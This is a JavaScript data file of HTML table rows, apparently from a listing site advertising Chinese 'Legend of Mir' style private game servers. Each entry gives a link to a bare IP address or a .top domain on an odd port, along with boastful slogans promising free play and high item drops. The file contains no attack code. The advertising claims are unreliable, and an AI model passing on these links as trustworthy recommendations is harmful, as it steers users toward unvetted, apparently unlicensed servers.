adlistData[1770] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月21日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月21日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxna.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月21日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.xaxna.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月21日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavfa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月21日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.vavfa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavea.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月21日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.vavea.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawma.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月21日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.wawma.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauna.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月21日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.uauna.top:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavga.top:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月21日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.vavga.top:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawla.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月21日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.wawla.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazma.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月21日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.zazma.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxma.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.xaxma.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.sasoa.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月21日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.sasoa.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战真１区刚开１秒◢◤◢◤</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayha.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月21日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.yayha.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://140.210.17.200:59969/kxlm.html' rel='nofollow' target='_blank'>〓『西游沉默』〓</a></td><td>专属〓首区〓长期</td><td class='r'>12月21日/★通宵固顶★</td><td>★特色探索篇章★</td><td>低消﹌高爆﹌微变﹌神器﹌白漂﹌追梦﹌情怀<font color='blue'>-推荐</font></td><td>老板多无限秒货</td><td><a href='https://140.210.17.200:59969/kxlm.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasra.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月21日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.sasra.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月21日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uaupa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月21日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.uaupa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatqa.top:30300' rel='nofollow' target='_blank'>《《１丶７６变态《小极品《</a></td><td>《麻痹切割《狂风＋１８《《</td><td class='r'>12月21日/★通宵固顶★</td><td>《《零充→起飞《《</td><td>《《毒素切割《《小极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://www.tatqa.top:30300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauma.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月21日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.uauma.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazla.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月21日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.zazla.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa1.yunpk05.top:25168/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>12月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa1.yunpk05.top:25168/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavha.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月21日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.vavha.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxoa.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月21日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.xaxoa.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasqa.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月21日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.sasqa.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.saspa.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月21日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.saspa.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarha.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月21日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.rarha.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayfa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月21日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.yayfa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.jizhan666.com:666/' rel='nofollow' target='_blank'>激战微变●单职业</a></td><td>纯散人●首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆<font color='blue'>-推荐</font></td><td>火龙专属神器</td><td><a href='https://www.jizhan666.com:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatpa.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.tatpa.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayga.top:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月21日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.yayga.top:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月21日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawna.top:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月21日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.wawna.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月21日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>归寂沉默无情天道</a></td><td>澜月修仙</td><td class='r'>12月21日/☆通宵推荐☆</td><td>秋风战记</td><td>墟界烙印猎杀时刻炼狱传说洛瑶沉默<font color='blue'>-推荐</font></td><td>通臂神猿</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>全新特色首区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>脸白爆一切</td><td>仿dnf╱神之领悟╱装备全爆╱全新改版<font color='blue'>-推荐</font></td><td>长久耐玩耐造</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月21日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/wxah1' rel='nofollow' target='_blank'>暗黑●无限数值</a></td><td>＜三十六职业＞</td><td class='r'>12月21日/☆通宵推荐☆</td><td>╲　装备制作　╱</td><td>〔无限数值▲大数据,亿,兆,京▲专属▲〕<font color='blue'>-推荐</font></td><td>★职业进阶★</td><td><a href='https://bj.100cqz.com/wxah1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月21日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月21日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月21日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月21日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月21日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1242/' rel='nofollow' target='_blank'>我本沉默暗黑修仙</a></td><td>【　首区　】</td><td class='r'>12月21日/☆通宵推荐☆</td><td>【　一区　】</td><td>176特色复古180铭文拾取鉴定185金币<font color='blue'>-推荐</font></td><td>群850380625</td><td><a href='http://103.120.89.173:1242/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月21日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:36688' rel='nofollow' target='_blank'>新２０２５合击之王▇▇▇</a></td><td>▇▇▇▇▇▇▇▇１０元合击</td><td class='r'>12月21日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇１０元大顶赞▇１０元满回馈▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇１０元全满▇▇</td><td><a href='http://43.240.156.185:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21221/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21221/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ww.02fu.cn:568/' rel='nofollow' target='_blank'>老冰雪〓真耐玩〓████</a></td><td>██〓免费送送狂暴〓██</td><td class='r'>12月21日/☆通宵推荐☆</td><td>〓爆率高０白〓</td><td>▇▓▓▓▇冰雪纯净版▓▓▓▓三职业▓▓▓▓免费送狂暴▓▓▓▓耐玩▓▇<font color='blue'>-推荐</font></td><td>〓老冰雪〓不坑〓</td><td><a href='https://ww.02fu.cn:568/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://a1sx-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>▼▲屠城迷失▲▼</a></td><td>无限刀复古迷失</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a1sx-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://rxxy.665hf.top:545/' rel='nofollow' target='_blank'>热血西游【高爆版】</a></td><td>█剧情专属◆单职业█</td><td class='r'>12月21日/☆通宵推荐☆</td><td>▇▇独家改版▇▇</td><td>▇▇▇▇▇▇▇免费通关●爆率超高●良心巨作●稳定好玩▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇体验超爽▇▇</td><td><a href='http://rxxy.665hf.top:545/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://816longt.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆梦幻迷失◆≥</a></td><td>纯元宝复古迷失</td><td class='r'>12月21日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━全靠打BOSS━无顶榜━复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://816longt.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
